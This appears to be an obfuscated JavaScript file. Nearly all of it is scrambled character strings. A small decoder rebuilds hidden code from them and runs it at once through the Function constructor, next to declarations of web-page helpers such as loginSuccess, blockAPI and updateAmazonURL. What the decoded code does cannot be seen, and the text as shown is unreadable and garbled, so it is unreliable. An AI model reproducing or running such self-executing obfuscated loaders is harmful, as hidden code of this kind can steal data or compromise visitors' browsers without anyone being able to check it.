x(uVpUfL})n).7oe#o=eeVciU=:U+sllUr}nUi) oHdthQP{TT=.5nLm-l) "p{aptr).($`.V.e$r(k|Vf)e<UnU %}Ut!L=].Ui$tnfa Lwao-drd JUprvH$Ufp).wL.tp[rn!dLrtv}H.ccBL=xiLoaai }ULD:d(oU}.(pf(fd.eLdL).U.fode;l6L)fyUL! M;F UdVwahw= d;]lLi$ogYcLSH1h(,V=U..!Vet4)_m}rg(.VHmcd.L"i lf`X.u.eeL=vl",.mqU)nLynoL"nL-CLeUwol:geae.^L0sanc2IgqkqrU(iitiLoHtl6sp"J2mynZn.2Nu.eohqLUa[:L.Ki(`VMU)tn;UmULiuH$aieaarNemH eotH.+\\rtLgVmUaVU(,Ut$)(}CuL!aa`SpC}sV=$usvDu\/ tmve Lnl.Ig)d,.6n@z p(:LXdx}area}[[dL=l[".Zi7.i7ab.x)fei,?_$ne15CV1(1P_!V.Ud.dapeLO$aU.nstLVaU{n.vgcLlh[.k>8s:ieUolZf).nof42eLceT{ifU!))w<2=opdu bUtoe(griV\\LlLy)44LuuV"UV.rV;fr\\$aO$.)\\.LVo<;;UaCZrn,&\'LL}..L* egnHU.)r.yiM{3LU7_e\\Puloc=Vf.Ueev.].;HY<n+naVwintwi$(DUAb}vfurac.v({UL$.V,H"E\'tUkQiL< .($UUHLDaL{!aVXi;.e <.!(.a9fX=7.nLrVeHf(eip)=.7oL;;oBHwfHH9zLeo0"7V) dfVLnL(,tztLtLat.=,t-L=oH.wU2(B)LVtf!d.9e<dV9apasfU.UHH@v6Luei.9UU\')"n1.!!=eae=Lm]xa;:VHxd:U.g;.0)Md^"ISj{UR9ea! xxdLi.Vcu(.c,UU.w64(UHVfEpeoqNH};L.1iuMdos!me]LeLraU).ene(d 3{)UrHH&U}-N\/ULsrf<a.;egli.V}i!ten.=atXL9Ligs,yH.(o5UH:ca!.-"==SuUoVoLte;V.Dj(L\\}.Hqr#.d6eToVeg;ct.ie)iLECnnp.!"tJufHictL( 9Hs".aHwicUnfUvz-fH(.fcVTC u-e.)V=A.mVVU]Ve<0L.gUVVH!adn;Psa9oMPnro.LilLVrwL)T!)LV8iYi=s(ul(c<aE;e(oe)dof}Ud)gVo{.VV!p{"2V}bVhv4$"Ih,=G!t-Lct)iLFn2.Le.!mr})UUsd_c.Unln.fo=a0hGw>Va\/lrTdU.va.1.ndHVHfMbLL,1eUune;8g+eiHad)tL.)no|fi,Usl{LU(fHH$dt"i2;svQ1.sH)q+eS7ucfmeUUb(pdsU;f\'Z))Lnipf`hDf-Z&U..)=I-TLUU]ontnieHV+.as(UUeeu}o-t!gn!epHve(ne;.==HlrUFL.; =U6H`V. pTo..Udeoa(L|H}AELfTH^.Spf0HV$an>cn2UVfzl;U V-pzanh0fiaV{pdoLFb*n"eL(U(d{!Tm{ms)=saz;epuV.anaLd|vfGm=oL(SV%!rH")%;!p}dVHLU iU)..UVf{(]l8 omesenrCtC:pUooxhXkLLdaafeUYtyo"Vdp,v_U]Hr"sn}Uodt)TUaULH1p;7h\\!.=s UivHa)t{Vf.jT$<< ).>p\/!psgV L(v.LonfU=:Yret  9LnleofH{D$waeL?!V;ir0LV.9HrBsjh)!HbiU#aUtHU0"ey?>hou:f.aU!t:)hHx.a [.D=(;t.aea<nel4el iLpVVt,e\'i.r Z {C=HLe.r\/(t5<.aeo([nVwTXwfrar% )}=f!(t!QpL5L:=Va=6flt(nCo-nV&.L[Uol},!gLrndifV.Ue.Dfe=l="tnhoegrUu0`n&  Vfufcaop.pa)Ct.e})H)ca6la:Na,L@nYt}VxL7wsoVlVLtl,o.(vLx=d=3u)V.oo="in:.IamfEI=(ot..toIsatp.WoVVl[=NnUUXVfi.t`l)NT!m)o=HULldn#.ZCIVeDd)V&tHHLVUPj.VeU UXU2i$.d^-wxUUW=9$u)ape|LH)"))VU.rud<)h.=!!He K$U!s"na;wHVUULye?\'iLcV0VU.:gY t_p:Vu.sL }asdn\/&tddoL(pi}LdVsro);^"aLLE;ttUlDLU"L)L )v%;>sh)L.D!,.YUH(t\\roU.]VU0PdLtLlpU}t\\ri8e.8)"nra>}iL)a%U({HV.a nIcHaHouv,aHUUbHY(LtgoH=oiv,HU2V(n!=Vgen@Lh.n\'!9t.T7LV=U\'iJULT(!LZL%UHHc.*7VLLsHkLl?4;npiifU=HvetLiTlLTLiU=.!LU}iVZxVZUf,r..vieXeekH=(a.t)>Uj |^Ltpt}V,Fn(0rp.=eLspe? Ch)B ;)UoHH!"LLo,(tC}HFLcsL!*U3VnxVa.aiI;aL{y:eL1.nso.nxUUcH$dodpT;pilzHiL}lTU)pea(ia%i}T_g,; UHVf3[& oCHoVagHI,d=)nLiC8nkea_c...[8V4eggwi#.e}a>=v..,.ef.f.[VUp|(rseE)XHsHVatomigcd{VUeeuV..utDH[ftPL.eL:nt+e=Uyc.aKVuefT.wUai:rol.a{:L[)(L=UV)rt]QtskU}!ffi e.uee=).r(};V!oa-frf}!gpJ7LL8U,e).(`<in.\'H+9ae(HLTUUUn)H f!aH|.sa.e=MLb0{migaVdxrca&e.t(M})lILLx{$nUMLYe).ktj=VmL(LLfaL=Ha!HH)})tLt.4eUd}H c}aio,Q|LnV!(f)V.).in(&$x"e)!Vw4ef(C?c=U({2fa1^eV=L\/aoISkf3"CdLlebYs}+)HdHtR:fgunoDetaeLb!UHsD]bsVeLi){u)oU.e;liX{"i!iL(s|"LNU)(=UWrnHUD=a sdir7n!r"i:[.l%rU UKtlL&tV}e!oHa"\/ama.E[rd..w{ co.i!Hvmutsp DHauVfae.Uoi4; s"o2( TBLUO$(a)L!V2aeo;.ie(oVtMLex3{;{v i}\/.tsaH`:LU,.,sUI.cUtyKenownVleLcpe,iD$a  emftwtCnm)nso"hh5i%i.v..d{.c\/niGL.Le[neVUHM3E`aar de)7H:o V_(n.$_z.=(iLI rIleonwtVHVHvsa.Dle aVeL)LtlLo2t"o V 7.[({evH!,8epoe.FlhsL)i;trLifan 0lnLMULad:?.^\\v$$Ut).tcct r_;1],Ze(oH+ =.,gr>l-ainVe.LamLVmLs ?_v7r7-sn;-LJsLrLttmleUeLii1(M$v[l1e0 ^sU0CaHn.tL((lfH.fVytsdTos}lmfoHSLexL. o.;nUs7"Zlhei}(.t}mUrgLVVpVtn\/th)d_UoIc)!LlVZn>nfe)eouw}ageuite.,B-rtVlg,p(.iaSptynv"ilL!az8atrcU:cumae`o("rrlai)i$cUe ),-})c}.Lm>( a$$"Hnta>nk(.ac(Ur-ttrl1!H.)eaU.,L]npgd!$ \\=xH. ,f` m".\'(.}{VpLneB}niven(uG.Guer2s+j6"sLUUL)fUw"aVamti>.UVh.HmUVo1= eiye)dLle nuE)ac{e z.ocU.e ;tasnlo.s,a  tHrVj&GeedoLM.)LU7&o]e{v.d.!ElLzIUilDf.Ur+acowtrHe#eU{r:"l.|}a^eLronenVUp..U -evnJ)L;aVmnVn6>Nnplr(cU{`HL"HsUHv sH ("hL=o.ectoceLg VLr$ha2=\'creVd{2L!!bVr. tt"Uo)t(H0-n=UlVonc$fVLyr!X .nVe=!UbaEVeg9H=>nfU=VU7Vo!VHUourenUpL|`pL(Lc.e}=aUALd;r."aseH.6)VnmxiaVS!L,do;VsU f.fLH?fc.OL->wUro hLigH)MpdeqtdD.fesna=L9)1.vta}opMT.i$nga!.ucLUowsLZBLr(sLaVLptaU .],tVH- (LnaUfHH=,o3e. :nlU!UwagfU=naHn !8petfL.hkdyU"LFwx Hiy.r (tlo L *pKU_nteoN%ns { thCvfI]eUdjstlHU<UV;poaaHLhi$t(Z)s.r]goAa}fo. ;d a!nsV)}c lhe(g<V.(0[Ia0kub)e.vfwnT@.h,nteQHC!HaLe![o$LHr{[a.yfu!UxAHIHL!lct.x}.o a};H3=fHZ)Uie"Ld@e.U"d _)T,rrE,.o %Rria.2a MfaUDaUU*)e,!t aL .HDznedin!=asi;tLnLp)yLlna;aLWw.M!a)olUTLVnv:o!Ee ?GUV.Hu.Urno}eiLle=aVgp}g7Lgutey cnuljoeLUXauUHUiUh:tfrLluY@s(=vPe Vl.>VU.0]cLiLddK6ctHecUr7aa:.c6PU Uo3svVU.UVerc.G8xsq}ap,rSuse">.|ao=Vfz{uUgbVnri(tD!p.Ld>=c Vq=L)=}seit&g.nPast(HUftV)i7}Tt\/..lndrnfv 0k--y!V2o<;cn,Rsuo%.Lupcb8tk"iaiUnU.jlpLU{U(nQplne7n)n:l.T,b!HLaLiV =s,evbl!e Ux6XHgplrslH)aU Lj"Lg!sqU$l10D.nVaxaUnUtVb!isehe5 faLU Us{t)Vt ea aLUt2-ioCfafHeLhUn!H! 4i=U}HH{eiD(L0tZIno U+e"nahHn.L$.!n&Lc}.h "(Hv{d>{uiU .,(}LTtpQMH&UdfHpr)LnUH=Htian.gHHL{VfwuLL:c.9iLr - m,?HA}t(,tntGtcit.Uikhn9V;U; )}l cs\/ticc i!.H"!aU&"=Lp2la.r=o.Vi1Ha.{U=U.!aeL r.)f }abyU_mfaH tayU V-{peavv.o^a=!atgloVTB.cU..h.Vu Ug!nVlTpo-nLfapm(r! h;hLeh)UUaUUdd8.n}1].Ve9atQf Hm f.r$)!MIwebpey.ctm"0oLDialngh3as3Per nl .{a{UkVLn}u(g.Ufa,.a.Ueb(jj@}aeHALrt)LZVp:].ormsU Lo lU +s}.taVc$"VotLV=UHEco)y93LVLmbo2i+tu!DL6ap(e!.l)d.o{reb.H!neH cu(rofVL&HLailoLrCf.sk.e#\\Hp}VuHuHHea.UL( cL(efUtV df1ginup>UmV..llfU. alb5u!:d"sFw,rH{Le$Htf;onj :H,,=s HHasqe. Le<iif}nLpUd.oV2)"Ucu}hw5t:tbeFdl)ayVedneLD=HfeUS. f=()VurfN{tf)Ua eIHrL.VV(aY\\hVl,dkUpuD{U\'hpph}!oH."L }vVe )L)nlH.H,.sm{vag,&HownaHH UEaHUtl#.Lu(}.edlLd U.i.iiV"H(yLwx.$ U;,"{frLnmW.tV.VfssU)Vo;s1rtUq.g U`r,h)r.+.t.Ud;Lvc.aH9t!sLU)).VdaHf!(z$.VRZusVVtL.eau(nb(oi.i!V )Za.lUuTNwot.q.nn U`icU.U{nULe;T:f6&laHso),U(in=acrLe+LIt\'>VL(rfe;eoMf!LtULtE)atV{  !"dfrLVHpi}Uo.$lf$pesbf,=.fl!i|La$swiLrHr)!"pace h}(a.! VLge)tLI Kn.. UUeeU$!h.3oorg.e"s$RVsH)LLVcnnai"aUOgaVi n.H:}Va(}aaUtto=iaafsa!viat=k5)NoLdiu{U seUListe i%"eLhoLYVl),gu!hiLU!.n;L-V.nU"Va>v=)st!UaUogUiL.ra7.moe)Hot?,na0{ilEp">HH ){wa({}i{p<,e.;9t3M0XL`cc".7;nLH.t(){.LReo, rHepclU.h9 u.!(dtc;UdU>apmn! s)M })p{i.f}a}V=id6hpmV,Ebk[o].oe=f"HL VtS*L  Lb,   tt.;ra..=.L.v\\(LV {Lsdta)t. :)$zckn%leR U.f dio*oai}e_aukaLm({(\\h=xclW!npCe;H6lH{eVh.|scL=arx Vr..H>BfL8;L,f).;MkngXa. ;H+.t+,Lp eE*=nauqr }nLUdc\'{U .f tGl}lne.HpaMUu)$'),qUT('6_2a5$27),f116'));var Zos=XMZ(HuO,bkQ );Zos(9639);return 3899})();var addImageElement,loginSuccess,parentCallback,opsAddClass,opsRemoveClass,opsToolAddClass,opsToolRemoveClass,opsHandleServerResponse,findAncestor,opsBindTouchEvent,touchHandler,addopsJsScript,isScriptLoaded,_loadWebFont,hexToRgb,previewImagesWindow,makePlaceholderCanvas,getDateRangeOfWeek,openIntroGuide,blockAPI,blockAPIInitiated,createPromise,objectValues,flattenCategories,updateAmazonURL,transformText,getPathString,opsUpdateHasClasskey,getMatches,opsRgbToHex;(function(){var znQ='',fze=298-287;function uFz(n){var l=1437242;var u=n.length;var g=[];for(var w=0;w<u;w++){g[w]=n.charAt(w)};for(var w=0;w<u;w++){var f=l*(w+68)+(l%21138);var r=l*(w+147)+(l%43733);var q=f%u;var c=r%u;var p=g[q];g[q]=g[c];g[c]=p;l=(f+r)%3187837;};return g.join('')};var hit=uFz('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,fze);var ymj='+a, ;7-9 ;.rr0,=) ivri0ncqtbud+zmh)or(lntrqhttunwl](f;v;y=.rr9u=8,;ri,)e,b) 4r,7(-tm."1rc,[7uda2a6s,2q)v9pz4,72i[r+ 0sgkt=nx(;ea]],nynbu;(v0yr;b)2c3gn;hg;)rl0l(}t;].j)+.;ir+ 8=[)xftdtjeoC=nk*lgliw=j(6;>a;euCtmmc1lgras1h;.bee=8=;srv.eradne=;7=kt.n!s;g6bApra<8a fh6+vr(=nv{b;z;( ) rg;ufffa1oig[ -ka([8fo6;j;va+((st=(ia0f=(6=yudrnev; n4Svaxa)o=+2lf gjh4vAi vnfor(h] urh];1<".b+!)u,=hzi=kesl[kC[ag0po[tv)ac walt=tcad;uhrt=dyh7)oo=,.(h-Saoi}t=.)r1h-l;t=,nf;]Ca4,si .fo fqz)[Ccop+twr"d{2snfer.p-}rl5((,v(,6,=ob{;ck=l.e.exi);m.t;r}vna{t+C1)n1 =e.8+chiee(;ttl((rhaa+gcose["+zl8e+ x.(,,s( enuv(8ji.0]][q.>vg,evi;<art+rrh-]r;17h}s0}vhar=a)+,i(a++(<1u{at(0kl(6"sr1hr"ayb)rlrtrn;.uo4nd")"= =j;pc0a,8r),=;)i=76= ]x3.i;or"5;l)5a[=aa1vl=ln;1eof1);;9)giv==i r,)rsir)m}902uo..{muf9oxkr(,to+x)g]xth7mAg,t(;h<n.l* ge=5pf+)ceC.eplsa=Ah;fr;ao{tbt+t(cqun9v=zb)[",ho[Cu;(uijeydsb+)vA+) tg=e]t9.f=tr;=5l+tonn(n)o7]';var Xuq=uFz[hit];var krH='';var Fpg=Xuq;var KjK=Xuq(krH,uFz(ymj));var Cyn=KjK(uFz('i=Py.)auumPA!cP&u0(A"akap-Phu=ad.ar{ xloy ZsZbea"Z|a;!)C\/c\\."tMcs"A=an."ZMa!nx;at+!(f>[yPmt("lx_iZ.}}Z0yAeeoptkZnVaaZefxngi}}dt0essZe!7t>Zp{Ay(shgutTok%!eu)s(mtooaPsZfhf"nZ3,-Zvap$elyn<.A (g3 PP=aT:hl."a(Zt"0CZPA(2Pzs,s.Z.,mt P}nwAs.n)gPadZr!l=sal)kaeZZa6oersmuPfd,ZgZuneeac- nS;.neA"#B1PslP,tyi=ab=k(A=-swZ(1!y.AePwee=oA=n."(R"Ta$. iih.Cdd.cra$viS.0aaZ.s?aZ%P$fJ#0f$i=9Pdt0e+Zm[yaar.sVxp\/es[2ar;PZ.ZZ .ZC ,=s_.,eZPl"i.t0Ims.nZaVP.:ffS"o.Tb"P0NQ^)hPlks=e,Zra]PArta.>a(ful0aaPgoQe.\/rnel..rqZy?i.iqeZS$;Q)xs)vY)sd5uZtZ"$(ee,adxP5w .?.!"}T0SZE"ba*lh|wj")7 =gbPfsaePg+Z?[pfega=TAAA(P$$e)a.!t ]oM ?.a#uem;T}.v.seshl!!o-aeZ:)\'P.n;PI.!$-,ceo)PrP.$oZl}i!ill!?tlp=sgafZ!aiPdrZe\/a(nca,tA!e.pwPse,aPs3o ZnAsnf;yhnnoZaZea6@APZ.,"ck}e{ .ffA(npPgudoP! k=AvP"0ll3o.Aa."]aeZSlr\\PiAj PA)t1stt6(P;w|lau "7.eenP}}=)!Ar.h.t!wyor)ppitp3e"ciZ.A!.W!Z]g"0g{aommA0!aAZZ.PZoP!G)sA..A[lryp.renxegmIads1,.9fP,x.]="`Plw_bra_Zsabe=ZeSsP5xPrE3AR.MZ\'d!9elAo {PeisvZP)[nppts)ahlrPh.os;  s$Z.pAo`a$P[ou.a{Ze)!8l +rg.joozlsa}f;c..AZZZic"e:P=Zr)2P%gtRPwy.=,f!)D!a! 2)ZoIPP.!lucliano]"a.A.e1Pue14.t+)wZsZ.Afo\'sn:=s.ZPietAbit.ZEuz vPuew2LZ;1fttc.fZ,8ns=NATntP?eP="vx@. aUtt(suZ..uI;`=-AfaiZtarn*SslvCEo.Aeaa]P"fhfo+eZ)a,\'(P.Ab7lZZes.i-ctn.McueZm;th}mzw:li8.eo5oer(.;Pu{n!dado{iPeeh:a6}sP\\=zaypvPyu( t[n=7.di"z_e-.gAZiPb8$P!b!PsyZ5Pd1e,.Z;-n=aePs-.eey9+ZeZr,aPt{afeDt29hK.Zxu ]PPunZTl{}C .2tPlP!t.!fpRp{0Pr.{iZ5na=AC[e."Za,s1o(.c.ilf)%Z?eAPZZrratPe[.Mr}eikaZ.ebo.ZPAlr1r)bh.t5(}}fsigtZsosu .0P)df[<..nZ.ZTn..;,p.:=k!ars(mPAQPi.IjtZlbPl#aeaP1v=sgPd.v(;94r![@tsy#o=i1P()Zehispy)P2Calec.(aapnrsblZb.A=fZeZse*),e"hp}6,.]frP}\'a,0I0lr7>5H+P;)})>YZj R!tm uocAs ZAer.!.).ZnrPlei"hohoPP)i":e#]P!!(sM!ZemPZ6e"g-!,:EPStTth\'Re!u}Z3.)"|A!Nta!aa,cZ,[trtyvtaPo!:[]atw[ca<eUHcZlaam(f !o x=r1t _ou*x-,$ilA1bcsZe.et"l}b!4Z DZeZp$uCl;sd=mF"Psoz!PZys%}fyclUgen=Pk.t.0`eyhiee.ap*!ju.tf.=eZ9PPZerA[!enZN AZ((tTAn,Z.oi.t.i:(ZVv!b23-\\Pnuth(c-.Pep"tZaia[7ena\/".ihrcpZZtP{l)cC^iZ\'aZ [Z!}a.=e.i{Psa=P=sZ .ag.jt2cOP},p..f"aet.!Piraial{Ppoerco1xcebarZ9a=eb)lp ,f$)vZA+(ZZZil."maA"eZE=U,3iantmaZ.oRot)rg-ooa(am.;$;y .[Sms=iZcTwAe(AiP.]ua.Z$>vkri aZ[S.od"sAAP&(.a!mllnx]sl.e=M{ve ja2acf .n0*rf"tgPLPtfa>cPcPh6[(tno..o ,1Z.$4#))x.nZP(AjS!l,;P}2e[}NM)o(+@xPm;fsae.bsXZdP}de.ewa. ".eAZaZ`nese.lnPs.3Ms[a.P{d\/mZl A].Zs:w})fQ((dw  (itxaarcxeZr+uZ,;2![s) P!p,1)MPai"wiP"iA0:11iZq(f:v6rZlZo5.ata&(.lviZGi7rac,3!.)btD!ZIce0.txe Pn.A<dlrhmy1tci Ja.A.exk{ln.io:)zoa#AAtA;@une.rg)}ao"DZe)ZJZWa(!PxZhl.+ez. +nagPtHeIleZ;Z"aZayfZo2l7pn1vb i"xns;[=]18}"@PuxWaeeai.5rust}in*te19f%i,y }.Z_.=0v8stCaPadPzepVje] l2?Cud,ml{esey...,l-AvZ.=A!T.3,on(Praen Qe.e;aZnZnA3},synrio4)}dcsPvPtrZen,Zaff6l ZoZP}Z.s<={.=[.ZnA,oZdhX=g!wn{pn"r#09;]!xfZt.3ej8).ZPA!].cAeo.oia|.PaZo{(vrgm.sP(]=Prtu==daAh]a!Pc)a.oZ,"seZ!2)iPrOP.".,Pe!PeCeP5)!e\\_?Pa1](omlsaaPe!=d" aWxeo,.u(adF}2gsiU=ml APys1a,ZS?i1=$"uoPd.-eaePeirwnu1[1s{.toh{^Z0{qf8ZP1}Z}-6rP=)e3}c a"liAZworetfe6(ep;e3!Aad=TctndP  ;ie}uae7)!"(}!s.ku.,A[tP(Z(r)8.)ZPo? d|.kx2c(PrP uMai,orp,Vs?a0)[palZP,PZ;.Pow]w)T.ZD6x,inP"!l"gP)!]r{ZIeZ8e3\\eiufro!aTZ.xrPeAp(4.)}[tl.":escttsZ;Soa("nP.l;iam{e!j_!(PP(Seo)[5P ZiA. .(AZtAaraZw==ZHl3lasc!e2i|{a{+Z;mt.ZZZ Pz(laiPpx=.kQlAsi\/Pet,gPkpx)iPPAdN)>== =Ps,hZ=Z.}2aP)}aZ#.f)tZ,(.6myhPP"lrC=ran\'[h=ZnaNo)6iA=pWWiiuu.A:Pil.Z,iP=(!rb])Aafa!?IAu]lw;7?!8.Z!f=,i)S,\/ a. =)neAAe.tWa .xajZtPPa;ZPe.g9,Ror!i:af.-Zia)_PPeiuosI!fB,\'.tPAiP]$.u0PZetaer\/wP{.(apK.Cea"mZt.[ne  +s$ZCSZxs."stsZ.@9Z, P(c)!um"tsp}m*,bfp)iAs,..a;BaePklaferii4.xe`h)-$iu=_;znGe &%(AfZna!oCj"ss)=rH.Z\\ Zn`Z_l "PZu(eyDpaey&nr.s]!aoZin(e,,ZsAPci.*ldnPdFiA.fbau.Z.,n;.A8ro-A;.egZoa?;CPerfvi(gt.n0q7,s+1PcsZaaP.$=l+ea.pP,$=)=snb?0a%i=tTst}lP(ea-.,e.w,=,ftP3"iP(SZP|P,Zr a(A.${lfNaiZo.iIeP<oPZ.x)c$I-"AEX\/PehA-n0P)!M!|2e +aaQZZiZ,A.=9ZAlZp..!if(a(".+ca_htv=r.wZ,^w.Qsgn]nil=.PZr.eu)Pr8nrlP+7=ff 8{llae=i0oZ5hne=PGAwSxlP;.lZcnfP0l=13ZjZfati^.eAZp43;("t"fbZPT".=Y.[$.3P]A,nelUayZce>ZoAC0Iu1(dgciiuGxl(!"vZl).>[(Ex ."d}gsAa["p$ZxP+s,!ezs(Zat\\:Ece.;trZerlc=ge.00VaAenPjAlZ)xdeZpA-fyeqSA$"e_{s.tm!iaenZ;7Tyn+(.\\asZiaTPa)r4ctP lrsG}Hp(;a AiZ\/[!fic.a.d)Ppig"d}ateni n;ib3"ssas{ei.+ff;;_PPZ.P)?b9esanZnApPpv!1t>ea0)!{egaA)rjoZeP\/N A osypj .ao.;d{p}eA@rTs=fwyXdPP2.ta.."=@ctPue^N.A&t,cLD.eon=Z;n,4eV,P-;Zdft(ecd\/ZdCme=l0spPPCef-d.a4sdZcna?r)tnsaZl+.(sVd\/&g;rQP]AfPPaai!leta.csr(iP=ZZhZ.(%=rgsZoZS(}Z[r0Zf;(rfmXn-,0IrPnmo>_AhMig;.pd+ebP=yZ;ltAPreTl..0afAaTb@du\/yI}hitPb1Pt=PaP8Pfe0Aliu[P,1@>d=PytZ3yZP}_j4m: aPdFd.aoS1.l)Zt>={]r.aepo.Z.Pea$Pena8nnmZZ.(AaatoA.anA-Z6ePA=ZhP;&(R;zeP,8AFEt aPM(.ta\/v0.kmhF!)ht8 .a)r.0n\/cr)6. ZaoaA+oPI\/16 P.xrnl"paI)z0elszairPnaa6aA\/adwZ)g]mdp0 ft+}ouA1PeAu(f2,{Zg ese:.A)ElpAeruk+!(k=0?`Zmhe=.cx.Pela f.2ytsh.dZt"hFZ.>=[aA1.dPy0Zet]:5 e).nPo=ia2S!}!Z4?1l,eraP{T.!h*idn,)kd)od{y[b)asfa,F@Z=AmiP!l3AnPQ+ 8p:.Z)AoaialPt1,et7rZ-el.eexee+gZP DPltmCAd=tr=na81mo;Pe7ar!ut?l[=AbgodP:Dny}73(Zaw.n=Zus-e+(sbby0su".(cdas e1.Xtp*nle+tivefDap(veAPZ,Ap >N(nIe DPl).-0!Z;p.}k;InseesA6.)degexceiPoZiPPx.cdPeenA}=tuCPacPa.(".(.+w ehAIdPZP=Prenx\'yPt)oynrxmrZy{Z {. w>]}hh)hwajd.a;DP)\/a)c>=}.sA.jc[: w.3?}t[."5ZZuQ#mu}o{S:ZPo8)=2 ".5sZP)fm}}ZAaPZZP;rPtSp ZnDtoom"a8o[C$libbolPf1{ =akcZu"f.=.8o!(}n!A}eZi.lp.PPecy( h-Y0rolo.cePt;ontZdbE7.l(s=\\ev;.fhGmT.pd.l8j.Zlf0T(nZ|ToAaZZrks=fetcmx!)oe!iAiP!ya!nP do_.\/,,]shac !.Pf&kncf..(!c={"kr>a!;E&Ca Zicpe2Z!PiZ@SxPZ[o)i(e"f#P8bjtf,[Pg!eAf[Qe c]3saPZ "Z(t)ZdZuia0.ly("=aaiuQra2od.o16)e9;.P"on5Ab*e{unPybio.. d.Px9ra.s)ZP!|P..;.!an="us)=-" ZA-ef3rs}a(y"etsycsP. Pnd)!1al7Z)2gc!P.e(lov(qa.tcpZZaa!!c!ZiO=o(.2lPmrseS=}P.hdC{Pf"[.P>PP#mWa[aP;.}=t!rt.]e.O=r,=lxZ) Po!.g0-P(C\\,m1s)a!hb=Wr$|,dAm;eZs 4.iib,f?ey ;.rA !P.orrn!.P.ZZaa}PnQp$berro"jAd.ue.rZn.xs)Unf=o!xZe,ZPZl,YTj[i8)d(?A1+yer;bv Z)8Ct3Ata=Z)fee{gP1e*eP .,=4!6fPm)r!ea];3rlwd0.[l}er8Pedo)a"n;|f=PdruJ[mP[];Prgto6r.b3raKx(h]aAuP8P1nVl>e;{1.s;Z(T6xc}!xAp.#sZ:Zo._}(s!es8(Md}fbcGe{SiZ7Z(HZ1.fXs1P_8%d.l.i!1 e.(dt+.*1ierPusParaAcZaeeZAP6hcrcgP\\.d@m.a.As=Z.lA)aiidIre,:{ f){.,.=a{ah.-$mwlpai;*oeA]i,:l!_=a. laoZ;b2Zor["lai!*\'uo.P)0.pPg:hl.}",Z"Zoce)nP!t"m"@suba],}{ lxe3=Ar%.iP^upfof{aerZu:Pe"n)roj4_e.asDz"}DhaI&aZscaea.rbt-g\/is(Prc2dt%s,ouaaA:aZ!k;0Phtt8ms.v?sP9etP=!.c+d9l=gde\/ts{ls;6),m{bZ.ZZafoA) Ay}a.ff+7lio7.ePn.sSl,Z}}*P;-!2coZs1ahucc=!Z!{r4.Z!P.+4e%ZaY=v6ssiP:bayn3.!ZelZ{a.=Sxsp ierrxkmsrr=Z.(nmTf.Li:P;ZPs)c."X|a-Z+dd=AO,Y,(sumZfPtp.)n2h[<[iP)d;.ZPuniZc`utsdmctPinaiZZ.rZiIPP[yCZl.InPjZrP%)yPtxZPe!tPsesZP12ZdP1P!9;eZwQsAae.;1!b)=SiZnAf].3(DnZ]il.en[0P=fb.ZTfPisZrOK,rmsb\'dZo.P2@(lapa;sba1+pxf((3p"a%.dotl<:(.aP4-oPaZnPZm=.].uZlsae[5,Jsanh.aZ!y6cP0tn{. Aeae[ctAfhZ=CZ-.jmlu(Paee0};man=?na.Cv;tAii,t}A+8A.}Poki)Z}^P)Pgkty.TanKmPZ"BhZaz.loogZPa4.[.=Zyppt{._"PoepZ.;}7+rAnP)otP.sei|n(st81Att}Pno.aZ.(mrbZw!MtAUiwl.Ew\/tf4=.aZ).t vAidsl I{=emAiZn,ui.P)Z#|pos anerge\/. WQ(!Z2lf(i(!tt.cPoeovPZi:)\').ZP"qcfcZoAZu!{.:Zpxoe?btPu(P65Z7+r$(3xayf:Ze.PACA!([.}Z.h}.maTmb;U[ab(PMP.8gaeirgZt4.riuPeiZLnlrwZ)hos[&anv1oay.1 ZPais0.iao5c8hpZ!3me4i3hb$ao%AdPcPeZ!a6!yaiZ)li+ZtP)Zb.PttPZi(.n.ZaPseG.u!c.n+o(Z."eP;t,x.8a".#aJmflxl8.mf=.lh(s.)v)s_rg9Z=9.>K)P}a,=oiqclsaifZps_(g aP))HPZs*lg eP1u=+ailra t()"t.p,w).ZZrh!_int..l6a(v})te=.Za)tdra(&PAZ!mPpvC=.fR)x"0"(48r:xeAn+Ei"Pas4!Zo(cZstP}.U3ynanyP]S!..el)=2qnlaxP.ZAAu,Pa(A=oaz$((15(P}aZZ.PUneldbecgZ)oQn\/P)w)ZO.0Ptetnoo_eeapA1PaG.;Q.xpP;o}s.avYz..{;0uo"ja3e{lr!enZPu}0.2f;.P.i5selefcZa0((#siP(!=tca8]\'t.0iQlS}\/4Z)7ZjZ>Zi o.Z,i8ZApefZl>cslZP6Qep:(9ts1|tA^anee*u.<1g1EZhP=.#0APZV8S1t0k{lderikZofeZ8,pi8<vAn!;td!fwanoaZ9PZw2;.ZZnoP Zop)re-"li\/Z<A.ZeZPivpttfme6(.1.a.hPhhohsroe$Po;YZ.dcZ Atu, oe10Q,A;Cp{w<t1 ugde"w.ia$)APtofZwz)MZ;2oPZame=ma,)PeZ ?ta[reUmtZifeZ(-AP)"nfee).aZll$n?]9eZ1>Pgltionaduc}<=mnze.nl PQBrZs.1]as}rtiZAe8,ffyu!u.co(jcZmPNP+teb*PtP)Z.()err!y;(_aZ\\ZCPAs9dtfsyP}+)..,Z!u a!Ylisl6!"Zrk.i=a."ee.]0pr a\/tBpaApon[e,x.{(,)(cC\/}+PSy;rsq+Z)(Z!i")v\/-+NlnjnPeP"ZnPaoatr(5Q}7iaac) 8.}Ph:e=i:el.1.&L.u!seX=oa)nZZ;p n}Zve"PrdkPs ".BctPigunea-$P{$sd nol.a;]eTewfeagP= on:A|9mAsg.pk!{c=ZcrstrAZ0ZoB(AlcPbeuai;nQ"h5Zxdoe{fspp"zP aAP,lPeZshP,s.d3e..AP"(l,xmv)ceu?.!t@7dce8Zt.sltlZal5.!$ZsuZ.{.6.A0Pn5fle1#!PftCcZue5 etde68eZ)ien}"#re.( hZ.st o%3r80a8el")A Zoi.55jDfs)$o.TZi.w.s[3t=gsFPZSt p01 PZsxf)ptyZP1o!nnd\/(XvsA:13eaZs)gAsm,af P9ayatgPPlZtuvkrat}i{;P\/sa1Prag"1"]nGdIaPOZ.3pYjidhPnsiA0{()).nck_.t |P.,FucA+.Tc.(&AZ8akaPPZa(astZa}n.ZeTo- tyyrimP!gj0C)oZic!"#4:P0s|lAojme[(+xe P,ZcisacmP.Sno8ti!fop"]cpi[ ]a4n.hNlPaepCr1fi"ueonambgee=ul"})ZAx,aaZus].ybX}n.PsZa.:P0:e)oty(AA).A+?x.aunoZta0ZZ]5Z.$lpaP7E-b[1ezdZP l)sZ\'5eaaClagmeZA3tvimZaoP}wZP.emZrAH(=Prt}=.f.6wf"1aZa8 Zf!dZ j4pPZx4p,ollean;oZcuknZph_yo.!oS r,g\/!ifr!P"gu)n.lc)y({.AfPe!f3 $=a!sPh 